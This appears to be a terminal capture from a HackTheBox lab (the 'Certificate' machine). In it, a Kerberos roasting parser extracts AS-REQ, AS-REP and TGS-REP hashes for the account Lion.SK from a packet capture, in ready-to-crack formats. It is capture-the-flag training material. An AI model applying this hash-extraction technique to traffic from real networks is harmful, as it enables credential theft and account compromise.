 ┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ ls
krb5_roast_parser.py  LICENSE  README.md  WS-01_PktMon.pcap
┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ python3 krb5_roast_parser.py WS-01_PktMon.pcap
Usage: python roasting.py <pcap_file> <as_req/as_rep/tgs_rep>
┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ python3 krb5_roast_parser.py WS-01_PktMon.pcap as_req
$krb5pa$18$Lion.SK$CERTIFICATE.HTB$23f5159fa1c66ed7b0e561543eba6c010cd3
┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ python3 krb5_roast_parser.py WS-01_PktMon.pcap as_rep
$krb5asrep$23$Lion.SK@CERTIFICATE.HTB:7a4181856efd330c4003a769c2f35024$
56fe353333138375c2317d153e912c9f282382a842aec7a9f6a70714c983093950e6e43
bf07a96abb175707ac4839c6e4e7b9de9f7b23d7c05af250a103bbeb835cb23a1eaeace
56340b7fe8ada81122cd85038422d95313fa1b0dc480e58a8dd6dce273de596b33f6
┌──(kali㉿kali)-[~/learning/HackTheBox/Certificate/Krb5RoastParser]
└─$ python3 krb5_roast_parser.py WS-01_PktMon.pcap tgs_rep
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$cifs/DC01*$474135718c701dd35c02846
6a33d7b12dbff20ef3dad62809d7afc59820b99db29425b8974265978f16cec610aede8
fe4e0cd0bbed5a385bea24b593bc974cd01c097f7c03922bcbe4323e8d5f8496cdf41e1
d217a0d063bb5bc8cc69f6a2042a11874367448cfdb16de420ad47fd1a215ff350e4081
ff6f39abf6226886e3078f910212f94ff43789e7f8ccc1eb34c4fa713322424e509f39f
4bf1ef84b239d1145d197cf2d0d9e91e02ad39bd17dfeab5a1b795d99f57150461f4413
4d08aa84ac70ac7a38ba8976e7e1f029bab290f6c6bc774548ad7e924d2ebca8a995772
dfe9811c9ef7789735e42a99f90f2efb627a7d564ba8ea05b6caa01fec28df4b34d836d
f2060f51b8e1a675924cc5d4d083cdba184332f74ac30c63fb18c8216cc001ea6ea6921
af8dc2382c20a6b684069a407087a1eea51143c9d849aa32d18e2f2313a4f734b2c58ee
2797eab5fe0582927f0baeeee93faf830fad3567c4e07eb1042579d97341ecbdfd1dbf7
fec539faf8d54168ddee15c07c28f80f7680c9435ae3d008107e27943692717ae1aaf7b
$krb5tgs$23$*Lion.SK$CERTIFICATE.HTB$krbtgt/CERTIFICATE.HTB*$8e00afdd55
5378ee00e40eef3f0bb3773ca1d451da7e307bbf0c0cca8b5b31eb6dddedd73c7f3f5b3
73d3ee84c2b29618874865caba81c01797c9f2c64fc2be073961fb2f877abbc70c318ad
597148953b3b3ab7059d1c548b818b3363f23f46f2d01ff8b0451049c19129b684c1624
26e4a3d1e5bc880f5b143edc46db7cd1e4300f365dcee4622823af2e38fed63acd68d84
f63f0141a048409225bb230da3cb7bf58be07313823ab684fd3f574024f3cc197b77a3b
d929d22ab68e08805d573fc561839f1648e1fb03c1fbaa8f6ad3bdef3a497668d520c2f
88f37543a50bfa441f5bde203a4d7506ef2430ab2a2456cfb1395a5798aa44610f3d74c
b407859be7ca6711a0d3f501583b5b3466126afae227dd529942a404233bb3453ae5416
e52903d9f2aa1688869ba77a3bedb786e315cbdd91ed7c054ccf9a0e7e716411fba6760
48069d3d4f2cbf61b4dfd14da10717b9fbb95071782ec6b19ad01387ad5b0d35a8b79aa